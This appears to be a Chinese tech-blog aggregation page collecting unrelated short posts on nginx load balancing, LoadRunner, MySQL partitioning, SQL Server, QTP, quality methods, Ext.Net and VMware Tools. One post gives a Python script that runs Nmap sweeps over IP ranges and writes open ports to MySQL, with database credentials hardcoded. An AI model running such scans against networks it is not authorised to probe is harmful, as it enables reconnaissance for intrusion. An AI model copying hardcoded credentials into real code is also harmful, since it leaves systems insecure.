server 192.168.2.4:8081;
server 192.168.2.5:8082;
ip_hash;
}
其实一切就这么简单,来赶快试试吧!
4. 说了这么多,其实你有没有发现一个问题的所在,就是这么多服务器,他们共同需要的文件从哪里来?
想知道如何解决,请继续关注:负载均衡 ---- 文件服务策略
index index.html;
root /data/htdocs/www;
}
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近使用loadrunner压测一个项目的时候,发现TPS波动巨大、且平均值较低。使用jmeter压测则没有这个问题。经过多方排查发现一个让人极度费解的原因:
原脚本:
//脚本其他代码 ...... web_submit_data("aaa", "Action=http://demo.ddd.com/aaa?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", //此处为密文链接 "Method=POST", "RecContentType=text/html", "Referer=http://demo.ddd.com/ccc?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", "Snapshot=t2.inf", "Mode=HTTP", ITEMDATA, LAST); //事务判断逻辑等代码 ..... |
TPS图如下:
修改后的代码:
//脚本其他代码 ...... web_submit_data("aaa", "Action=http://demo.ddd.com/aaa?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", //此处为密文链接 "Method=GET", "RecContentType=text/html", "Referer=http://demo.ddd.com/ccc?a=xr23498isfgljfsfd&b=adfasdfoi4308askdfjkla", "Snapshot=t2.inf", "Mode=HTTP", ITEMDATA, LAST); //事务判断逻辑等代码 ..... |
问题得以解决。后来猜测是否loadrunner对于URL中加密的参数/值对兼容性有问题?
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
让你的报告作为软件质量
测试的一部分,以一个简单,快速和直观的方式将信息呈现给观众。
这里有9基本原则要遵循来有效的报告你的
性能测试结果。
及时报告,经常报告
经常地共享数据和信息对于使您的测试项目整体成功来说是至关重要的。为了有效的做到这一点,每隔几天向代理人和项目小组以邮件方式发送总结图表,其中图表包含对所有要点简明扼要的说明。
利用视觉方式
许多人发现以视觉方式汇报统计数据更容易让人理解。在对性能结果的数据方面尤为正确,特别是对大数据量,通过此方式更容易通过数据来识别有价值的模式。
让你的报表直观
你的报表应该更直观,应该快速清楚地配合您的演讲。确保直观的方法有,从你的图表中去除所有的标签,并通过叙述来说明。
用适当的统计数据
即便多样的统计数据概念的必须性被广泛认可,仍有
软件测试人员,开发人员和管理人员并不擅长这一点。因此,如果你没有信心,应该用哪一类统计类型来说明某个问题,就请别人来帮助。
正确地巩固你的数据
并不是必须要巩固你获得的结果,但是通过这种方式将你的结果合并到几幅图中去被证实更易于阅读。另外,要记住,只有相同的,类似的统计测试的执行结果,可并入你的执行情况报告中的同个图表中去。
有效的总结你的数据
当你对结果进行总结后,他们更可能能够更好地展示各个模式的意义。将你的图表总结起来来显示数据,同时对各种测试的执行情况进行显示,就可以更容易的分析模式和趋势。
定制你的报告
通常会有三类人读您的性能测试报告:你的团队的技术人员,非技术人员和非团队成员的客户。在报告之前,确保你知道你的听众及其期望,然后决定用什么方式来发表你的结果。
简明口头总结
你的结果中至少应该包含一些简短的口头总结,同时也有部分结果更容易通过字面来描述。基于目标受众来决定哪些应包括在口头总结中。
使你的数据可获得
数据对于不同的人在不同的时间有着不同的价值。通过这个方法你也可以最大限度地减少大家认为你的性能测试结果只是通过某些他们无法理解的流程和工具获得的胡编乱造的结果。
每次根据上述原则,你一定能够完成一个极好的根据你的测试策略来完成的性能测试报告。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
SHOW VARIABLES LIKE '%partition%';
+-------------------+-------+
| Variable_name | Value |
+-------------------+-------+
| have_partitioning | YES |
+-------------------+-------+
如果VALUE 为YES 则支持分区,
2.测试那种存储引擎支持分区
INOODB引擎 mysql> Create table engine1(id int) engine=innodb partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) MRG_MYISAM引擎 mysql> Create table engine2(id int) engine=MRG_MYISAM partition by range(id)(partition po values less than(10)); ERROR 1572 (HY000): Engine cannot be used in partitioned tables blackhole引擎 mysql> Create table engine3(id int) engine=blackhole partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) CSV引擎 mysql> Create table engine4(id int) engine=csv partition by range(id)(partition po values less than(10)); ERROR 1572 (HY000): Engine cannot be used in partitioned tables Memory引擎 mysql> Create table engine5(id int) engine=memory partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) federated引擎 mysql> Create table engine6(id int) engine=federated partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) archive引擎 mysql> Create table engine7(id int) engine=archive partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) myisam 引擎 mysql> Create table engine8(id int) engine=myisam partition by range(id)(partition po values less than(10)); Query OK, 0 rows affected (0.01 sec) |
表分区的存储引擎相同
mysql> Create table pengine1(id int) engine=myisam partition by range(id)(partition po values less than(10) engine=myisam, partition p1 values less than(20) engine=myisam);
Query OK, 0 rows affected (0.05 sec)
表分区的存储引擎不同
mysql> Create table pengine2(id int) engine=myisam partition by range(id)(partition po values less than(10) engine=myisam, partition p1 values less than(20) engine=innodb);
ERROR 1497 (HY000): The mix of handlers in the partitions is not allowed in this version of MySQL
同一个分区表中的所有分区必须使用同一个存储引擎,并且存储引擎要和主表的保持一致。
4.分区类型
Range:基于一个连续区间的列值,把多行分配给分区;
LIST:列值匹配一个离散集合;
Hash:基于用户定义的表达式的返回值选择分区,表达式对要插入表中的列值进行计算。这个函数可以包含SQL中有效的,产生非负整
数值的任何表达式。
KEY:类似于HASH分区,区别在于KEY 分区的表达式可以是一列或多列,且MYSQL提供自身的HASH函数。
5.RANGE分区MAXVALUE值 及加分区测试;
创建表 PRANGE,最后分区一个分区值是MAXVALUE
mysql> Create table prange(id int) engine=myisam partition by range(id)(partition po values less than(10), partition p1 values less than(20),partition p2 values less than maxvalue);
Query OK, 0 rows affected (0.06 sec)
加分区
mysql> alter table prange add partition (partition p3 values less than (20));
ERROR 1481 (HY000): MAXVALUE can only be used in last partition definition
在分区P0前面加个分区
mysql> alter table prange add partition (partition p3 values less than (1));
ERROR 1481 (HY000): MAXVALUE can only be used in last partition definition
说明有MAXVALUE值后,直接加分区是不可行的;
创建表PRANGE1,无MAXVALUE值
mysql> Create table prange1(id int) engine=myisam partition by range(id)(partition po values less than(10), partition p1 values less than(20),partition p2 values less than (30)); www.2cto.com
Query OK, 0 rows affected (0.08 sec)
从最大值后加个分区
mysql> alter table prange1 add partition (partition p3 values less than (40));
Query OK, 0 rows affected (0.02 sec)
Records: 0 Duplicates: 0 Warnings: 0
从分区的最小值前加个分区
mysql> alter table prange1 add partition (partition p43 values less than (1));
ERROR 1493 (HY000): VALUES LESS THAN value must be strictly increasing for each partition
由此可见,RANGE 的分区方式在加分区的时候,只能从最大值后面加,而最大值前面不可以添加;
6. 用时间做分区测试
create table ptime2(id int,createdate datetime) engine=myisam partition by range (to_days(createdate))
(partition po values less than (20100801),partition p1 values less than (20100901));
Query OK, 0 rows affected (0.01 sec)
mysql> create table ptime3(id int,createdate datetime) engine=myisam partition by range (createdate)
(partition po values less than (20100801),partition p1 values less than (20100901));
ERROR 1491 (HY000): The PARTITION function returns the wrong type
直接使用时间列不可以,RANGE分区函数返回的列需要是整型。
mysql> create table ptime6(id int,createdate datetime) engine=myisam partition by range (year(createdate))
(partition po values less than (2010),partition p1 values less than (2011));
Query OK, 0 rows affected (0.01 sec)
使用年函数也可以分区。
7.Mysql可用的分区函数
DAY() DAYOFMONTH() DAYOFWEEK() DAYOFYEAR() DATEDIFF() EXTRACT() HOUR() MICROSECOND() MINUTE() MOD() MONTH() QUARTER() SECOND() TIME_TO_SEC() TO_DAYS() WEEKDAY() YEAR() YEARWEEK() 等 |
当然,还有FLOOR(),CEILING() 等,前提是使用这两个分区函数的分区健必须是整型。
要小心使用其中的一些函数,避免犯逻辑性的错误,引起全表扫描。
比如:
create table ptime11(id int,createdate datetime) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31)); mysql> insert into ptime11 values (1,'2010-06-17'); mysql> explain partitions select count(1) from ptime11 where createdate>'2010-08-17'\G; *************************** 1. row *************************** id: 1 select_type: SIMPLE table: ptime11 partitions: po,p1 type: ALL possible_keys: NULL key: NULL key_len: NULL ref: NULL rows: 5 Extra: Using where 1 row in set (0.00 sec) |
8.主键及约束测试
分区健不包含在主键内
mysql> create table pprimary(id int,createdate datetime,primary key(id)) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31)); www.2cto.com
ERROR 1503 (HY000): A PRIMARY KEY must include all columns in the table's partitioning function
分区健包含在主键内
mysql> create table pprimary1(id int,createdate datetime,primary key(id,createdate)) engine=myisam partition by range (day(createdate)) (partition po values less than (15),partition p1 values less than (31));
Query OK, 0 rows affected (0.05 sec)
说明分区健必须包含在主键里面。
mysql> create table pprimary2(id int,createdate datetime,uid char(10),primary key(id,createdate),unique key(uid)) engine=myisam partition by range(to_days(createdate))(partition p0 values less than (20100801),partition p1 values less than (20100901));
ERROR 1503 (HY000): A UNIQUE INDEX must include all columns in the table's partitioning function
说明在表上建约束索引会有问题,必须把约束索引列包含在分区健内。
mysql> create table pprimary3(id int,createdate datetime,uid char(10),primary key(id,createdate),unique key(createdate)) engine=myisam partition by range(to_days(createdate))(partition p0 values less than (20100801),partition p1 values less than (20100901));
Query OK, 0 rows affected (0.00 sec)
虽然在表上可以加约束索引,但是只有包含在分区健内,这种情况在实际应用过程中会遇到问题,这个问题点在以后的MYSQL 版本中也许会改进。
9.子分区测试
只有RANGE和LIST分区才能有子分区,每个分区的子分区数量必须相同,
mysql> create table pprimary7(id int,createdate datetime,uid char(10),primary key(id,createdate)) engine=myisam partition by range(to_days(createdate)) subpartition by hash(to_days(createdate))(partition p0 values less than (20100801) ( subpartition so,subpartition s1) ,partition p1 values less than (20100901) (subpartition s0,subpartition s1)); www.2cto.com
ERROR 1517 (HY000): Duplicate partition name s1
提示了重复的分区名称错误,这和MYSQL5.1帮助文档中的说明有出入,不知道是不是这个问题在某个小版本中修改过。
10.MYSQL分区健NULL值测试;
MYSQL将NULL值视为0.自动插入最小的分区中。
11.MYSQL分区管理测试
mysql> alter table pprimary4 truncate partition p1;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'truncate partition p1' at line 1
5.1版本中还不支持这个语法,5.5中已经支持,很好的一个命令;
ALTER TABLE reorganize 可以重新组织分区。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、简单示例
说明:使用APP主流UI框架结构完成简单的界面搭建
搭建页面效果:
二、搭建过程和注意点
1.新建一个项目,把原有的控制器删除,添加UITabBarController控制器作为管理控制器
2.对照界面完成搭建
3.注意点:
(1)隐藏工具条:配置一个属性,Hideabotton bar在push的时候隐藏底部的bar在那个界面隐藏,就在哪个界面设置。
(2).cell可以设置行高
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
SQL Server 认证可以运行以下语句来查询
1 select * from sys.sql_logins
管理员可以直接修改密码,但无法知晓原有密码原文,SQL Server使用混淆算法来保护安全性不如Windows 身份认证,
Windows认证模式
首先分为本机账号与域账号
SQL Server 将认证和授权分散给了不同的对象来完成,SQL Server 的“登入名”(Login)用于认证,连接SQL Server 的SQL或者Windows 账户必须在SQL Server中有对应的登入名才能成功登入。
而每个
数据库中的“用户”(User)被授予了操作数据库中对象的相应权限。登入名和用户之间通过SID联系起来,于是登入SQL Server 的登入名也获得了操作数据库的相应权限。
这个机制带来以下两个问题:
1.提高了高可用解决方案的维护成本。msdb(系统数据库)无法被镜像。类似制作数据库镜像系统,就需同时在主体和镜像服务器上的添加同样的用户名密码,否则发生故障转移,镜像服务就无法使用新的登入名进行登入。另外,在镜像服务器上添加登入名时要确保和主体服务器上的登入名使用相同的SID,否则就会破坏登入名到数据库用户之间的对应关系。成为所谓的孤立账户。
2.增加了迁移数据库的复杂性。不能仅仅简单地迁移用户数据数据库和程序。因为还有一部分和应用相关的对象遗漏在用户数据库之外,其中包括登入名。在迁移应用的时候,登入名需被单独的从老的环境中提取出来,在部署到新的环境上。
前提是数据库兼容级别110以上,即2012以上。包含数据库创建。。
1 EXEC sys.sp_configure N'contained database authentication', N'1'
2 GO
3 RECONFIGURE WITH OVERRIDE
4 GO
修改[AdventureWorks2012]为包含数据库
1 USE [master]
2 GO
3 ALTER DATABASE [AdventureWorks2012] SET CONTAINMENT = PARTIAL WITH NO_WAIT
4 GO
查询实例中所有的包含数据库
1 use master
2 select * from sys.databases
3 where containment >0
将现有的数据库用户改为包含数据库用户
1 USE [AdventureWorks2012] 2 GO 3 DECLARE @username SYSNAME; 4 DECLARE user_cursor CURSOR 5 FOR 6 SELECT dp.name 7 FROM sys.database_principals AS dp 8 JOIN sys.server_principals AS sp ON dp.sid = sp.sid 9 WHERE dp.authentication_type = 1 10 AND sp.is_disabled = 0; 11 OPEN user_cursor 12 FETCH NEXT FROM user_cursor INTO @username 13 WHILE @@FETCH_STATUS = 0 14 BEGIN 15 EXECUTE sp_migrate_user_to_contained @username = @username, 16 @rename = N'keep_name', @disablelogin = N'disable_login'; 17 FETCH NEXT FROM user_cursor INTO @username 18 END 19 CLOSE user_cursor; 20 DEALLOCATE user_cursor; |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
摘要: 1 概述 前段时间摸索在Java中怎么获取系统信息包括cpu、内存、硬盘信息等,刚开始使用Java自带的包进行获取,但这样获取的内存信息不够准确并且容易出现找不到相应包等错误,所以后面使用sigar插件进行获取。下面列举出了这两种方式获取系统信息的方式及代码。 2 使用Java自带包获取系统信息 2.1 使用Java自带包获取系统信息代码如下: 2.1.1 Bytes.javapublic...
阅读全文
一、内容提要:
1、5W3H
2、8D/5C报告
3、QC 旧七大手法
4、QC 新七大手法
5、ISO/TS16949 五大核心手册
6、10S/五常法
7、7M1E
8、SPC八大判异准则/三大判稳原则
9、IE 七大手法
10、ISO知识大总结
二、详细内容规纳:
1、5W3H思維模式
What,Where,When,Who,Why,How,How much,How feel
(1) Why:为何----为什么要做?为什么要如此做(有没有更好的办法)? (做这项
工作的原因或理由)
(2) What:何事----什么事?做什么?准备什么?(即明确工作的内容和要达成的目标)
(3) Where:何处----在何处着手进行最好?在哪里做?(工作发生的地点)?
(4) When:何时----什么时候开始?什么时候完成? 什么时候检查?(时间)
(5) Who:何人----谁去做? (由谁来承担、执行?)谁负责?谁来完成?(参加人、负责人)?
(6) How:如何----如何做?如何提高效率?如何实施?方法怎样?(用什么方法进行)?
(7) How much:何价----成本如何?达到怎样的效果(做到什么程度)? 数量如果?质量水平如何?费用产出如何?
概括:即为什么?是什么?何处?何时?由谁做?怎样做?成本多少?结果会怎样? 也就是:要明确工作/任务的原因、内容、空间位置、时间、执行对象、方法、成本。
再加上工作结果(how do you feel),工作结果预测,就成为5W3H
2、8D/5C报告
(1)8D报告:
D0:准备
D1:成立改善小组
D2:问题描述
D3:暂时围堵行动
D4:根本原因
D5:制订永久对策
D6:实施/确认PCA
D7:防止再发生
D8:结案并祝贺
(2)5C报告:5C报告是DELL为质量问题解决而提出来的,即五个C打头的英文字母的缩写:描述;围堵措施;原因;纠正措施;验证检查。相比于8D报告简单了些,但是基本思想相同
为了书写更优良的5C报告,需要遵守“5C”准则:
C1:Correct(准确):每个组成部分的描述准确,不会引起误解;
C2:Clear(清晰):每个组成部分的描述清晰,易于理解;
C3:Concise(简洁):只包含必不可少的信息,不包括任何多余的内容;
C4:Complete(完整):包含复现该缺陷的完整步骤和其他本质信息;
C5:Consistent(一致):按照一致的格式书写全部缺陷报告。
3、QC 旧七大手法
(1)鱼骨图(又叫鱼刺图、树枝图、特性要因图、因果图、石川图)(Characteristic Diagram):鱼骨追原因)。(寻找因果关系)
(2)层别法Stratification:层别作解析。 (按层分类,分别统计分析)
(3)柏拉图(排列图)Pareto Diagram:柏拉抓重点。 (找出“重要的少数”)
(4)查检表(检查表、查核表 )Check List:查检集数据。 (调查记录数据用以分析)
(5)散布图Scatter Diagram:散布看相关。 (找出两者的关系)
(6)直方图<层别法(分层图)>Histogram:直方显分布。 (了解数据分布与制程能力)
(7)管制图(控制图)Control__ chart:管制找异常。 (了解制程变异)
4、QC 新七大手法
(1)关系图法(关联图法);
(2)KJ法(亲和图法、卡片法);
(3)系统图法(树图法);
(4)矩阵图法;
(5)矩阵数据分析法;
(6)PDPC法(Process Decision program__ chart 过程决策程序图法)或重大事故预测图法;
(7)网络图法(又称网络计划技术法或矢线图也叫关键路线法)
5、ISO/TS16949 五大核心手册
(1)FMEA(潜在失效模式及后果分析)(Potential failure mode and effects Analysis);
(2)MSA(量测系统分析);
(3)SPC(统计制程管制)(Statistical Process Control);
(4)APQP(产品质量先期策划和控制计划)(Advanced Product Quality Planning (APQP) and Control Plan);
(5)PPAP(生产件批准程序)(Production Part Approval Process)五大手册中最重要的是APQP
6、10S/五常法
(1)由5S续出来的10S
1S:整理(SEIRI)
2S:整顿(SEITON)
3S:清扫(SEIS0)
4S:清洁(SEIKETSI)
5S:素养(SHITSIJKE)
6S:安全(SAFETY)
7S:节约(SAVING)/速度(speed)
8S:服务(SERVlCE)
9S:满意(SATISFICATl0N)
10S:坚持
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
学习
QTP或者其他相关任何工具的方法都是首先把基本的概念过一遍。正所谓砍柴不怕磨刀功,一旦你对这些概念熟悉了,你就可以
学习该工具的高级部分了。写这篇
文章的目标是列出初学QTP的人应该掌握的所有基本概念。对于那些曾经接触过qtp人来说,可以看下这篇文章介绍的checklist,看下自己对这些基础概念是否有遗漏
QTP的基本概念
QTP是什么?这个应该你第一次接触这个工具脑子想到的问题,你还会想QTP可以用来做什么类型的
测试,并且它可以支持什么类型的应用以及QTP最新版本会有什么好东东,我可以从那可以把它下载下来,不同许可证的模式有什么不同,等等
设么样的应用和
测试用例可以考虑用QTP进行自动化.在你开始准备用QTP进行自动化项目之前,这个重要的概念是必须要看的。你应该分析手动用例和应用程序看下他们是否可以被自动化,如果他们可以自动化,你应该了解是否真正可以从
自动化测试用例中得到收益熟悉QTP工具.在开始用QTP创建测试脚本之前,你应该需要熟悉QTP工具,了解工具里的各种窗格(比如工具栏)。你需要知道这些菜单栏和窗体的具体功能是什么测试对象和对象库.你应该知道什么是对象,对象的层级结构,用QTP怎么来识别对象以及怎么能识别到测试对象的唯一识别属性。你应该也要知道什么是对象库,以及我们为什么要用它,你是怎么把对象添加到对象库里的创建测试脚本/Actions.现在来到脚本部分了,你应该用录制和回放的方法来创建和运行测试脚本。结合录制和回放的方法,在对象库分配到你的action后,就应该能'写'你的脚本了分析你的测试运行结果.一旦运行完测试脚本,你就可以分析测试运行结果。你可以找出那些步骤是通过了,那些是失败了。你也可以在运行结果里找出测试流程
创建和使用函数库.你应该可以在你的测试用例里找出可以重用的流程。你应该能为重用的流程编写用户定义的函数。你应该也能创建新的函数库,添加一些重用的函数到这些函数库里,然后把函数库与你的测试脚本相关联,就可以在脚本里调用这些函数了使用数据表格(DataTable).你应该知道你怎么可以在你的测试脚本里使用DataTable里的数据,你应该也知道怎么从Excel里取出数据,然后在脚本里使用它调试的基本知识.你应该对在QTP里的调试有一个清晰的理解,你应该知道怎么在你的代码里使用断点。你应该也知道在运行你的脚本的时候,怎么使用debug viewer如果你对这些概念都很熟悉了,那么你可以放心,你已经对QTP的基本概念有一个好的理解了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
无聊写的一个小小的程序,主要功能如下:
1,从自有API接口获取所有的外网IP段;
2,用Nmap 遍历扫描所有的IP段,-oX 生成XML的扫描报告;
3,用xml.etree.ElementTree模块方法读取XML文件,将ip,开放端口,对应服务等写入
Mysql数据库。
功能很简单,没有满足老大高大上的需求,所以这个小项目就这么英勇的挂掉了!~~~完全都还没考虑程序异常终止,扫描服务器异常歇菜的情况。
贴上代码:
#coding:utf-8 import sys,os,time,subprocess import MySQLdb import re,urllib2 import ConfigParser from IPy import IP import xml.etree.ElementTree as ET nowtime = time.strftime('%Y-%m-%d',time.localtime(time.time())) configpath=r'c:\portscan\config.ini' #传入api接口主路径,遍历获取所有的ip列表,用IPy模块格式成127.0.0.1/24的格式 def getiplist(ipinf): serverarea=['tj101','tj103','dh','dx'] iplist=[] for area in serverarea: ipapi=urllib2.urlopen(ipinf+area).read() for ip in ipapi.split('\n'): #判断如果ip列表不为空,转换成ip/网关格式,再格式化成ip/24的格式 if ip: ip=ip.replace('_','/') ip=(IP(ip)) iplist.append(str(ip)) ipscan(iplist,nmapathx) #传递ip地址文件和nmap路径 def ipscan(iplist,nmapath): #古老的去重,对ip文件中的ip地址进行去重 newiplist=[] scaniplist=[] for ip in iplist: if ip not in newiplist: newiplist.append(ip) #遍历所有ip段,批量扫描,生成xml格式报告 for ip in newiplist: filename=nowtime+ip.split('/')[0]+'.xml' filepath=r"c:\portscan\scanres\\" nmapcmd=nmapath+' -PT '+ip.strip('\r\n')+' -oX '+filepath+filename os.system(nmapcmd) scaniplist.append(ip) writeinmysql(scaniplist) #入库模块是某大婶发写好的给我 我只是简单修改了哈,主要是xml.etree.ElementTree模块。 def writeinmysql(scaniplist): filepath=r"c:\portscan\scanres" for ip in scaniplist: xmlfile=filepath+'\\'+ip+'.xml' root=ET.parse(xmlfile).getroot() allhost=root.findall('host') conn=MySQLdb.connect(host='10.1.11.11',user='nxadmin',passwd='nxadmin.com',port=3306,db='scandatabase',charset='utf8') cur= conn.cursor() for host in allhost: address = host.find('address') #首先判断端口是不是open的,如果是再进行入库 for port in host.find('ports').findall('port'): if port.find('state').attrib['state']=="open": ip=address.attrib['addr'] portval=port.attrib['portid'] state=port.find('state').attrib['state'] sql = "INSERT INTO portscan (ip,port,state) VALUES(%s,%s,%s)" params=[ip,portval,state] cur.execute(sql,params) conn.commit() cur.close() conn.close() if __name__=="__main__": #读取配置文件中要扫描的IP apiurl和nmap安装文件路径 config=ConfigParser.ConfigParser() config.readfp(open(configpath,'rb')) nmapathx=config.get('nmap','nmapath') ipinf=config.get('ip','ipinf') getiplist(ipinf) |
配置文件c:\portscan\config.ini中主要是api接口主url,nmap安装路径。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我想你一定听过很多人说,
测试应该要涵盖所有状况, 或是抱怨未甚么连简单的东西都没有测试到, 或者测试为什么需要这么多时间....
这是因为他们对测试这个活动的本质有点误解, 他们不知道
软件测试是sampling的活动. 即然是取样, 自然不会涵盖所有状况; 有可能你选样不好, 导致某些状况漏掉; 或者是随着你取样的多寡, 自然需要花的时间也就不同.
这时候你会问, 为什么软件测试是sampling的活动?
这个问题的答案是, 因为可以测试的组合是无限多种, 你不可能有无限的时间去做测试, 因此你必须挑选一些有代表性的来测试, 希望他能够涵盖大部分的状况, 让你投资较小的资源, 得到最大的效益.
这时候你又问到, 为什么测试的组合是无限多种呢?
这是我们试想有一个程序, 当你按空格键时, 会显示图案在屏幕上, 按其他按键则不会显示任何东西.
当你使用黑箱测试的方法, 也就是在不知道程序内容状况下测试, 你会如何进行一个完整的测试?
把所有按键都按一次, 看看是否照预期的结果运作. 这样就好了吗?
程序设计师若是设定连按八次return键也出现同样的效果, 你怎么会知道呢? 若是要防止这样的事情, 你要试多少种组合才能发现? 答案可能无限次.
你会说不可能有能写这样的程序, 那你说
微软复活节彩蛋的程序是怎么出来的? 那些银行后门程序又是怎么来的?
那你会说如果可以做白箱测试就可以避免这样的状况. 是吗? 事实上是不可能的
第一, 通常程序的行数都是很庞大的, 第二, 即使程序不长, 但是程序读入的data, 它的值域是很庞大的, 若是32 bits的 integer, 范围是2147483647~-2147483648(大约是这样, 我没有记太清楚), 你如何确保每个数字进去都正确, 而且你可能是不只一个data. 所以二者组合起来, 应该也是一个天文数字吧!!
所以到这里你可以知道要测试的状况是无限的, 你不可能有完整测试. 因此你必须要sampling.
我想可以从测试方法中, 来印证测试真的是sampling. 你知道为什么会有statement coverage, branch coverage 或是decision coverage吗?
当初科学家在想有这么多组合, 那要怎么挑选
test case呢? 那找会经所有statements的test cases, 这样会把所有 statement都测过. 可是后来有人想, 即使测过所有statements, 还是会漏掉一些branch不会经过, 所以这样的取样不够好, 因此改成取样会经过所有branch的test cases. 可是后来又想经过所有branch, 还是不足, 因为有些decision 不会包含.
因此你会发现到, 每种测试方法都是在取样, 只是取样方法不同, 严谨度不同, 因此会有不同种类或数量的test case出来.
看到这里, 你会知道测试是测不完的, 因为组合真的太多了. 我们可以做的, 是加强取样的能力. 不过要小心的是, 不要选太多没有价值也就是没有代表性的test cases, 那不会有什么帮助的.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
今天在项目中再次碰到了问题,就是Combobox中的值如果是直接绑定很简单。简单添加项就行了。代码如下:
<ext:ComboBox ID="ComBox_SecretsLevel" runat=" server" FieldLabel="密级" Width="250" EmptyText="请选择密级..." > <Items> <ext:ListItem Text="公开" Value="1"/> <ext:ListItem Text="保密" Value="2" /> <ext:ListItem Text="绝密" Value="3" /> </Items> </ext:ComboBox> |
找了下网上的质量好像挺少的,去官网找了些Combobox的例子。虽然不是写死在控件上,但是发现他也只不过是通过获取后台的数组,然后绑定数据来操作的,也没有真正的操作数据库。于是我通过尝试,结合了例子和实际,实现了绑定后台数据库的要求,这边与大家分享下。
这边数据库中的参数及值如图:
获取表中数据只要简单的sql查询语句,这边就不详细讲解了。
在页面中,首先是aspx页面的代码:
<%@ Page Language="C#" AutoEventWireup="true" CodeBehind="LR_FileReg.aspx.cs" Inherits="EasyCreate.DFMS.WebUI.LR_FileReg" %> <%@ Register assembly="Ext.Net" namespace="Ext.Net" tagprefix="ext" %> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head id="Head1" runat="server"> <title>绑定Combobox后台数据</title> </head> <body> <form id="form1" runat="server"> <ext:ResourceManager ID="ResourceManager1" runat="server"/> <ext:Store ID="Store_SecretsCom" runat="server"> <Reader> <ext:JsonReader> <Fields> <ext:RecordField Name="SecretsLevelID" Type="Int"/> <ext:RecordField Name="SecretsLevelName" Type="String" /> </Fields> </ext:JsonReader> </Reader> </ext:Store> <ext:ComboBox ID="ComBox_SecretsLevel" runat="server" FieldLabel="密级" Width="250" EmptyText="请选择密级..." StoreID="Store_SecretsCom" ValueField="SecretsLevelID" DisplayField="SecretsLevelName"> </ext:ComboBox> </form> </body> </html> |
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前述
昨天想直接复制虚拟机centos系统中命令行的内容到主机的txt文档上进行保存,发现不能实现虚拟机与主机之间的直接通讯,后来查资料发现原来是由于我的虚拟机没有安装vwmare tools的缘故。
一个下午查资料下来,搞定了cdrom镜像,挂载,挂载目录之间的关系,但是有个问题是明明是挂载上了,但是打开挂载目录没有看到想要的安装包。后来询问博客园的朋友才发现是我的centos版本有问题,大概是由于我的版本是livecd类型,切换cdrom的iso镜像时失败了导致。
早上回来,新建了一个虚拟机,再把livecd安装到硬盘上,再进行挂载,就成功了!
介绍
VMware Tools是VMware虚拟机中自带的一种增强工具,相当于VirtualBox中的增强功能(Sun VirtualBox Guest Additions),是VMware提供的增强虚拟显卡和硬盘性能、以及同步虚拟机与主机时钟的驱动程序。
只有在VMware虚拟机中安装好了VMware Tools,才能实现主机与虚拟机之间的文件共享,同时可支持自由拖拽的功能,鼠标也可在虚拟机与主机之前自由
移动(不用再按ctrl+alt),且虚拟机屏幕也可实现全屏化。
VMware 强烈建议你在每一台虚拟机中完成
操作系统安装之后立即安装 VMware Tools 套件。在客户操作系统中安装 VMware Tools 非常重要。最重要的是安装后在主机和客户机之间或者从一台虚拟机到另一台虚拟机可以进行复制和粘贴操作
1.安装环境介绍
#虚拟机版本:VMware-workstation-full-10
#linux分发版本:CentOS-6.4-i386-LiveCD
#安装虚拟机,安装目录:C:\Program Files (x86)\VMware
#新建虚拟机:使用CentOS-6.4-i386-LiveCD.iso镜像新建一个2G或以上内存的centos系统,记得是2G或以上内存,否则后面的intall to hard drive无法进行。
注意:新建过程中记住其中设置的账户密码,它就是后面su root时要求输入的密码。
#安装到硬盘(intall to hard drive):因为我用的linux镜像是livecd(它可以通过光盘启动电脑,启动出一个系统,这个系统在使用上和安装到硬盘上的是一样的,就是启动时速度比较慢),启动系统时需要用到虚拟机-设置-CD/DVD-->使用ISO镜像文件,其中的镜像文件就是CentOS-6.4-i386-LiveCD.iso。当我们以livecd的形式启动系统时,再进行切换其中的iso镜像文件操作,系统会给予警告:系统已锁定cdrom...就算你按确定进行切换,实际上也是切换失败的,因为当前的iso正是用于当前的系统嘛,正在被占用,肯定不给你切换啦~
写下以上的说明是由于按照VMware tools时需要用到另一个镜像文件啦~
所以我们必须将linux系统安装到硬盘上,这样启动系统时就不需要镜像文件了~
安装过程很简单,主要是设置时间,语言,用户名和密码,太复杂的我也不懂啦。记住用户名和密码哦~~
3.安装VMWARE TOOLS
有了以上的准备工作,我们就可以正式开始安装VMWARE TOOLS了~~O(∩_∩)O哈!
以我本地的安装为例:
(1)打开虚拟机后,在CD-ROM虚拟光驱(虚拟机-设置-CD/DVD-->使用ISO镜像文件)中选择使用ISO镜像,找到VMWARE TOOLS安装文件,如C:\Program Files (x86)\VMware\VMware Workstation\linux.iso(这是安装虚拟机时的安装目录下的linux.iso)
(2)启动虚拟机
(3)进入linux新建一个终端,以root身份进入terminal。
(4)退出到windows,在虚拟机菜单栏中点击 虚拟机-> 安装VMWARE TOOLS子菜单,会弹出对话框,点击"确认" 安装。这是虚拟机下方会出现一个说明:
点击帮助,会弹出相应的安装过程说明文件。也可以参考它。
(5 )挂载光驱mount -t iso9660 -o ro /dev/cdrom /mnt (注意命令中输入的空格)这时,你的linux.iso里面的文件就相当于windows光盘里面的文件了。
